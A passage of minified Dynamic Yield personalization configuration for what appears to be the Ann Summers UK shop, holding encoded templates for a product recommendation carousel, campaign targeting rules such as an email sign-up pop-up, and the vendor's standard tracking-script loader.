%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:30px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:2rem;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20%20%20%20%20font-size:%20clamp(16px,%201.5vw,%2024px);%0A%20%20%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Customer%2520Favourites%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D,%22Text%22:%7B%22value%22:%22Ready%2520to%2520see%2520what%2520all%2520the%2520fuss%2520is%2520about%253F%2520Explore%2520our%2520best-selling%2520toys%252C%2520lingerie%2520and%2520accessories%252C%2520loved%2520by%2520people%2520like%2520you.%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188693,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Rabbit Comparison","ITEM_LIST_HORIZONTAL","1295537","1295553","1295554","/sex-toys/rampant-rabbits/","rabbit-comparison.html","rampant-rabbit","coco-de-mer","Cart: NI Delivery Before","1442151","1442152","/Checkout-Begin","_dy_collection_inject","var%20head=document.getElementsByTagName(%22head%22)%5B0%5D,elem=document.createElement(%22script%22),id=0,jsession=%22%22;try%7Bid=window.localStorage.getItem(%22_dyid%22).replace(/%5E(-?%5B0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bjsession=window.sessionStorage.getItem(%22_dyjsession%22).replace(/%5E(%5Ba-zA-Z0-9%5D+)(.*)/,%22$1%22)%7Dcatch(e)%7B%7Dtry%7Bid=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Dtry%7Bjsession=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyjsession=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Delem.setAttribute(%22type%22,%22text/javascript%22),elem.setAttribute(%22async%22,%22true%22);var%20url=%22//st-eu.dynamicyield.com/st?sec=%22+DY.scsec+%22&inHead=true&id=%22+id+%22&jsession=%22+jsession+%22&ref=%22+encodeURIComponent(document.referrer)+%22&scriptVersion=%22+(window.DYO&&void%200!==DYO.version?DYO.version:%22_UNKNOWN_%22),dyIdServer=%22%22;try%7BdyIdServer=document.cookie.match(/(?:%5E%7C;)%5Cs?_dyid_server=(.*?)(?:;%7C$)/i)%5B1%5D%7Dcatch(e)%7B%7Durl+=%22&dyid_server=%22+dyIdServer;var%20context=encodeURIComponent(DYJSON.stringify(DY.recommendationContext%7C%7Cnull));%22null%22!==context&&(url+=%22&ctx=%22+context);try%7Burl=DYO.ActiveConsent.addStatusToQueryParams(url)%7Dcatch(e)%7B%7Delem.setAttribute(%22src%22,url),head.appendChild(elem);"])[359],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:1514282,experiment:1507696,frequency:0,gaControlGroupMethod:"random",height:1,name:t[359],objectType:5,status:"ACTIVE",variations:{101581841:{cssCode:"",htmlCode:"",jsCode:t[360],name:t[359],params:t[35],resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[359],subType:"action",placements:[]},1192703:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"User Type",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730009,audDisjCondId:14218249,includeUrlParams:!0,parameter:1,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545637,experiment:1516268,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[32],objectType:5,status:"ACTIVE",variations:{101661098:{cssCode:"",htmlCode:"",jsCode:t[77],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:t[76],conds:[{id:14730008,audDisjCondId:14218248,includeUrlParams:!0,parameter:0,selectParameter:""}]},{ttw:0,condType:"_PageEvent",conds:[{id:14730007,audDisjCondId:14218247,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1545636,experiment:1516267,experimentMode:"manual",frequency:7200,gaControlGroupMethod:"no_action",height:1,name:t[78],objectType:5,status:"ACTIVE",variations:{101661096:{cssCode:"",htmlCode:"",jsCode:t[79],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"User Type",subType:"action",placements:[]},1195415:{internal:!1,showOnce:!0,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:"ESU pop up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[80],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[81],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[82],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[83],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[85],htmlCode:"",jsCode:"",name:t[84],params:t[35],resources:t[20],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[82],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[87],selectMethod:t[88]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[89],name:t[7],params:t[90],resources:t[20],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[86],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[200],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[201],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[202],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGrou